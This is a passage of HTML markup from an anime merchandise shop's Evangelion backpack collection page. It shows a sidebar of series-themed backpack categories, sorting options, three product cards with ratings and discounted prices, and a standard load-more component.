            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/shield-hero-backpacks" class="flex justify-between items-center hover:underline grow">Shield Hero Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/slime-backpacks" class="flex justify-between items-center hover:underline grow">Slime Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/soul-eater-backpacks" class="flex justify-between items-center hover:underline grow">Soul Eater Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/sword-art-online-backpacks" class="flex justify-between items-center hover:underline grow">Sword Art Online Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/the-god-of-high-school-backpacks" class="flex justify-between items-center hover:underline grow">The God of High School Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/the-promised-neverland-backpacks" class="flex justify-between items-center hover:underline grow">The Promised Neverland Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/tokyo-ghoul-backpacks" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/toradora-backpacks" class="flex justify-between items-center hover:underline grow">Toradora Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/tower-of-god-backpacks" class="flex justify-between items-center hover:underline grow">Tower of God Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/trigun-backpacks" class="flex justify-between items-center hover:underline grow">Trigun Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/ultraman-backpacks" class="flex justify-between items-center hover:underline grow">Ultraman Backpacks</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/yu-yu-hakusho-backpacks" class="flex justify-between items-center hover:underline grow">Yu Yu Hakusho Backpacks</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                                    <div class="relative" data-product-id="350">
    <a href="https://animebackpack.com/product/evangelion-backpack-nerv-eva-backpack" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/animebackpack.com/media/697/conversions/Hot-Anime-Backpack-Cosplay-EVA-Canvas-Bag-Schoolbag-Travel-Bags-12-1.jpg_640x640-12-1-small.jpg?w=250&amp;h=250"
                alt="Evangelion Backpack: Nerv EVA Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://animebackpack.com/product/evangelion-backpack-nerv-eva-backpack" class="capitalize hover:underline leading-3">Evangelion Backpack: Nerv EVA Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="277">
    <a href="https://animebackpack.com/product/evangelion-backpack-eva-logo-backpack" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/animebackpack.com/media/565/conversions/Hot-Anime-Backpack-Cosplay-EVA-Canvas-Bag-Schoolbag-Travel-Bags-5-small.jpg?w=250&amp;h=250"
                alt="Evangelion Backpack: EVA Logo Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://animebackpack.com/product/evangelion-backpack-eva-logo-backpack" class="capitalize hover:underline leading-3">Evangelion Backpack: EVA Logo Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="276">
    <a href="https://animebackpack.com/product/evangelion-backpack-evangelion-sound-only-backpack" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/animebackpack.com/media/563/conversions/Hot-Anime-Backpack-Cosplay-EVA-Canvas-Bag-Schoolbag-Travel-Bags-6-1.jpg_640x640-6-1-small.jpg?w=250&amp;h=250"
                alt="Evangelion Backpack: Evangelion Sound Only Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://animebackpack.com/product/evangelion-backpack-evangelion-sound-only-backpack" class="capitalize hover:underline leading-3">Evangelion Backpack: Evangelion Sound Only Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:93,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;YsC69DkjMB5fhpXrqbDm&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/evangelion-backpacks&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c916541ef9707a1dc0c5df7dafde37be802c36e1a144c5d99d73aaad2455e19c&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="YsC69DkjMB5fhpXrqbDm">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

